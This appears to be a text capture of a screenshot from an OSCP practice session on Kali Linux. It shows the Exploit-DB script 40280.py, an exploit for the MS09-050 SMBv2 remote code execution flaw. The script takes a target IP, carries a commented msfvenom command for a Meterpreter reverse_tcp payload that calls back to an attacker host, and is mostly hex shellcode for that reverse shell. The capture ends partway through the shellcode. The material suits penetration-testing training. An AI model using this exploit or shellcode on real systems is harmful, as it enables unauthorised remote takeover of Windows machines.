 kali@kali: ~/OSCP/practice/internal
File Actions Edit View Help
GNU nano 6.4 40280.py
# EDB-Note: Source ~ https://raw.githubusercontent.com/ohnozzy/Exploit/master/MS09_050.py
#!/usr/bin/python
#This module depends on the linux command line program smbclient.
#I can't find a python smb library for smb login. If you can find one, you can replace that part of the c
#The idea is that after the evil payload is injected by the first packet, it need to be trigger by an aut
import tempfile
import sys
import subprocess
from socket import socket
from time import sleep
from smb.SMBConnection import SMBConnection
try:
target = sys.argv[1]
except IndexError:
print '\nUsage: %s <target ip>\n' % sys.argv[0]
print 'Example: MS36299.py 192.168.1.1 1\n'
sys.exit(-1)
#msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443  EXITFUNC=thread  -f python
shell =  b""
shell += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
shell += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b"
shell += b"\x72\x28\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"
shell += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
shell += b"\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
shell += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58"
shell += b"\x20\x01\xd3\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
shell += b"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38"
shell += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
shell += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
shell += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
shell += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
shell += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
shell += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
shell += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
shell += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2d"
shell += b"\xee\x68\x02\x00\x15\xbe\x89\xe6\x50\x50\x50\x50"
shell += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
shell += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
shell += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
shell += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
shell += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"